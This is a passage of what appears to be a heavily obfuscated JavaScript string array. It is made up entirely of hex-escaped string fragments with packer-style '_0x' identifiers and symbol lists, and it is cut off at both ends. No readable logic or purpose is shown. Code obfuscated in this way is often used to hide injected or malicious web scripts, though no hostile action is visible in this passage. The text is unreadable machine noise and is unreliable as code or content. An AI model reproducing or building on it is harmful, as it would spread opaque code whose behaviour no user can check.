x32\x39\x5b\x31\x38\x28\x5c','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x35\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x65\x67\x7c\x5f\x30\x78\x66\x32\x38\x64','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x46\x29\x7d\x7d\x29\x2c\x24\x28\x54\x28','\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x35\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x29\x3f\x35\x43\x5b\x5c\x27\x5c\x5c\x61','\x27\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c','\x38\x5c\x5c\x41\x5c\x27\x29\x29\x2b\x36','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x29\x5b\x33\x6d\x28\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x68\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x66','\x3b\x35\x43\x5b\x33\x67\x28\x5c\x27\x5c','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x65\x64\x65\x36\x7c\x5f\x30\x78\x33','\x72\x5c\x27\x29\x29\x5b\x31\x55\x28\x5c','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x79\x5c','\x36\x74\x46\x44\x43\x64\x63','\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f\x3b','\x27\x3a\x21\x31\x37\x2c\x5c\x27\x5c\x5c','\x64\x64\x32\x7c\x5f\x30\x78\x32\x61\x34','\x35\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x31\x62\x66\x35\x61','\x37\x5c\x27\x29\x2c\x33\x70\x5b\x31\x75','\x71\x7d\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d','\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x64\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x3d','\x27\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x66\x58\x7c\x66\x57\x7c\x66\x56\x7c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c','\x7b\x31\x31\x28\x35\x58\x28\x5c\x27\x5c','\x68\x6c\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x31\x62\x36\x34\x38\x66\x7c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c','\x36\x36\x65\x31\x7c\x5f\x30\x78\x34\x38','\x5c\x31\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27','\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b\x29','\x32\x36\x30\x66\x33\x7c\x5f\x30\x78\x31','\x34\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36','\x66\x6f\x72\x7c\x5f\x30\x78\x34\x38\x39','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c','\x5d\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c','\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29','\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x33\x58\x2b\x28','\x30\x78\x33\x30\x66\x62\x37\x34\x7c\x5f','\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62','\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x20\x37\x6c\x28\x37\x44\x2c\x37\x51\x2c','\x36\x5c\x27\x29\x2c\x4b\x28\x35\x7a\x29','\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5f\x30\x78\x35\x30\x63\x61\x34\x39\x7c','\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x44\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x70\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x35\x31\x30\x61\x33\x37\x7c\x5f\x30\x78','\x29\x29\x7d\x3b\x61\x38\x28\x63\x2d\x2d','\x64\x66\x63\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x27\x5d\x3d\x34\x6e\x2c\x31\x61\x3d','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e\x5c','\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x27','\x3b\x35\x35\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x32\x4f','\x30\x78\x35\x39\x62\x34\x34\x33\x7c\x5f','\x27\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x29\x3a\x31\x66\x20\x31\x58\x28\x5c\x27','\x78\x33\x36\x36\x38\x66\x38\x7c\x5f\x30','\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x34\x45\x5b\x34\x76\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75','\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x47','\x24\x28\x31\x39\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x2b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x33\x43\x5c\x5c\x70\x5c\x5c\x32\x77','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x7b\x45\x20\x31\x74\x3d\x54\x3b\x24\x28','\x5c\x37\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x46','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c','\x27\x29\x5d\x28\x29\x7d\x29\x7d\x29\x2c','\x32\x64\x7c\x5f\x30\x78\x32\x37\x63\x65','\x6a\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x35\x7c\x63\x59\x7c\x64\x34\x7c\x64\x33','\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63','\x29\x29\x3b\x33\x53\x26\x26\x24\x28\x32','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x59\x28\x5c','\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29','\x34\x56\x29\x34\x58\x28\x45\x20\x31\x51','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x39\x30\x2c\x39\x31\x2c\x39\x32\x29\x29','\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c','\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64','\x27\x5c\x5c\x32\x42\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x33\x61\x65\x65\x30\x38\x7c\x5f\x30\x78','\x27\x5c\x5c\x49\x5c\x27\x29\x7c\x7c\x31','\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x32\x6f','\x36\x75\x29\x31\x6f\x3b\x31\x72\x20\x33','\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x67\x7c\x5f\x30\x78\x31\x38\x33\x61\x63','\x4b\x28\x29\x7b\x45\x20\x32\x33\x3d\x4a','\x65\x5c\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c','\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x52\x3d\x33\x63\x5b\x5c\x27\x5c\x5c\x66','\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x4e\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x35\x35\x61\x37\x30\x35\x7c\x78\x37\x36','\x38\x37\x7c\x5f\x30\x78\x33\x63\x33\x33','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d','\x30\x7c\x61\x5a\x7c\x61\x59\x7c\x61\x58','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x5f\x30\x78\x34\x38\x31\x37\x63\x32\x7c','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x27\x29\x7d\x29','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x3f\x35\x65\x5b\x35\x6f\x5d\x5b\x5c\x27','\x34\x61\x37\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x69\x5c\x27\x29\x29\x29\x29\x2c\x32\x44','\x39\x38\x32\x39\x7c\x5f\x30\x78\x32\x37','\x6c\x5c\x5c\x62\x5c\x27\x29\x2b\x4d\x28','\x79\x5c\x5c\x32\x77\x5c\x5c\x31\x4c\x5c','\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65','\x74\x2c\x37\x6e\x29\x29\x7d\x29\x5b\x32','\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29\x29','\x31\x6d\x3d\x4a\x2c\x33\x4d\x3d\x24\x28','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x34\x34\x37\x37\x35\x7c\x5f\x30\x78\x35','\x36\x7c\x65\x65\x7c\x66\x38\x7c\x67\x4a','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x20\x34\x55\x3d\x33\x7a\x2c\x35\x63\x3d','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63','\x34\x5c\x5c\x62\x5c\x5c\x41\x5c\x27\x29','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x71\x7c\x69\x6a\x7c\x69\x70\x7c\x69\x6f','\x34\x64\x62\x61\x7c\x5f\x30\x78\x37\x30','\x34\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x70\x5c\x27\x29','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x32\x72\x2c\x31\x51\x29\x2c\x38\x59\x3d','\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c','\x31\x4d\x29\x2c\x32\x55\x5b\x31\x55\x28','\x5c\x72\x5c\x27\x29\x2c\x35\x76\x29\x7d','\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65','\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29','\x30\x31\x66\x34\x7c\x5f\x30\x78\x35\x64','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x2b\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x2b\x37\x49\x2b\x31\x67\x28\x5c\x27\x5c','\x36\x45\x28\x36\x44\x28\x32\x72\x2c\x31','\x7b\x7d\x3b\x35\x63\x5b\x34\x55\x28\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c','\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x66\x7c','\x64\x5c\x27\x29\x5d\x2c\x37\x4f\x3d\x32','\x27\x29\x5d\x28\x39\x48\x28\x29\x29\x5b','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74','\x5f\x30\x78\x31\x39\x66\x30\x36\x39\x7c','\x30\x78\x32\x64\x65\x63\x64\x62\x7c\x5f','\x5c\x5c\x64\x5c\x27\x2b\x58\x28\x5c\x27','\x5c\x69\x5c\x27\x2b\x32\x50\x28\x5c\x27','\x34\x36\x3d\x31\x73\x2c\x34\x77\x3d\x7b','\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x5b\x32\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x50\x5c','\x34\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x61\x7c\x5f\x30\x78\x32\x35\x33\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x44','\x27\x7d\x7d\x29\x2c\x34\x64\x5b\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x35\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x5d','\x32\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c','\x5c\x71\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x78\x33\x65\x63\x65\x62\x34\x7c\x5f\x30','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x31\x7c\x5f\x30\x78\x32\x65\x35','\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5f\x30\x78\x32\x30\x36\x33\x39\x61\x7c','\x5c\x6e\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x46\x5c\x27\x29\x5b\x55\x28\x5c\x27\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x32\x4d\x3b\x34\x61\x5b\x36\x56\x28\x5c','\x32\x4f\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x74\x5c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x41','\x48\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x44','\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x65\x65\x39\x64\x37\x7c\x5f\x30\x78\x34','\x29\x29\x2c\x24\x28\x31\x39\x28\x5c\x27','\x4e\x5c\x27\x5d\x28\x29\x2c\x24\x28\x51','\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x69\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x5c','\x7b\x45\x20\x35\x4e\x3d\x24\x28\x35\x59','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a\x35','\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e\x2d','\x65\x4d\x7c\x65\x45\x7c\x65\x4e\x7c\x65','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x7c\x78\x35\x30\x7c\x62\x72\x65\x61\x6b','\x6f\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x33\x39\x36\x31\x63\x62\x7c','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x64\x34\x30\x37\x7c\x78\x35\x61\x7c\x5f','\x32\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x78\x31\x61\x66\x35\x63\x35\x7c\x5f\x30','\x27\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78','\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27\x2b','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x45\x20\x33\x44\x3d\x52\x3b\x32\x31\x28','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x54','\x4a\x2c\x36\x4e\x3d\x34\x33\x5b\x33\x72','\x29\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c','\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27','\x5c\x37\x5c\x27\x29\x2b\x31\x46\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x58','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x5d\x28\x34\x45\x29\x7d\x29\x2c\x24','\x27\x5d\x28\x37\x31\x29\x7d\x29\x2c\x24','\x62\x7c\x5f\x30\x78\x35\x34\x62\x38\x65','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x31\x61\x3d\x3d\x36\x32\x26\x26\x24\x28','\x27\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x71','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x48\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3e','\x69\x5c\x27\x29\x2b\x37\x32\x2b\x56\x28','\x66\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32\x36','\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x2c','\x33\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34','\x74\x5c\x5c\x48\x5c\x5c\x32\x47\x5c\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32','\x38\x51\x29\x29\x2f\x67\x2c\x31\x62\x28','\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x42\x5c','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6a','\x6a\x34\x7c\x69\x57\x7c\x6a\x33\x7c\x6a','\x5d\x28\x29\x2c\x24\x28\x51\x28\x5c\x27','\x75\x2e\x33\x76\x29\x2f\x67\x29\x29\x3c','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x33\x66\x35\x33\x65\x34\x7c\x5f\x30\x78','\x34\x61\x30\x62\x31\x7c\x5f\x30\x78\x33','\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3d\x39\x4c\x28\x57\x29\x3b\x31\x31\x28','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x65\x33\x66\x30\x7c\x5f','\x70\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x31\x33\x62\x64\x38','\x42\x5c\x5c\x35\x5c\x5c\x32\x79\x5c\x5c','\x7c\x64\x58\x7c\x64\x57\x7c\x64\x56\x7c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x48\x5c','\x5c\x5c\x68\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x79','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x6c','\x61\x32\x35\x66\x7c\x5f\x30\x78\x35\x31','\x2f\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x35\x35\x7c\x5f\x30\x78\x63\x39\x38\x64','\x20\x33\x37\x5b\x32\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x27\x29\x2c\x37\x68\x29','\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x31\x38\x28\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x35\x66\x7c\x78\x34\x37\x7c\x63\x6f\x6d','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x43','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x33','\x5f\x30\x78\x35\x61\x32\x63\x38\x66\x7c','\x78\x35\x30\x63\x32\x32\x38\x7c\x5f\x30','\x43\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x34','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c','\x2b\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b\x58','\x5c\x5c\x36\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67','\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x33','\x64\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31','\x38\x7c\x5f\x30\x78\x33\x36\x37\x35\x30','\x35\x5c\x27\x29\x29\x2c\x33\x55\x5b\x31','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x36\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x64\x32\x63\x62\x7c','\x5d\x28\x29\x2b\x33\x6e\x5b\x33\x6d\x28','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x39\x29\x2c\x37\x46\x3d\x37\x47\x5b\x31','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62\x5c','\x63\x5a\x7c\x64\x52\x7c\x64\x67\x7c\x64','\x5c\x78\x5